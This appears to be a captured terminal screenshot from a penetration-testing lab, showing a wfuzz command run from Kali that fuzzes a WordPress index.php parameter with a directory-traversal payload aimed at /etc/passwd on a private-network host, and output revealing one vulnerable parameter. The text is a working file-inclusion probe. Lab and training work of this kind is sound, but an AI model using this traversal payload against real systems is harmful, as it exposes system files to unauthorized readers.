 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c --hl=40 -w /usr/share/wordlists/dirb/common.txt http://172.18.0.2/wordpress/index.php?FUZZ=../..
/../../../../../../etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.18.0.2/wordpress/index.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 4614
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002371:   200        66 L     148 W      2319 Ch     "love"
Total time: 0
Processed Requests: 4614
Filtered Requests: 4613
Requests/sec.: 0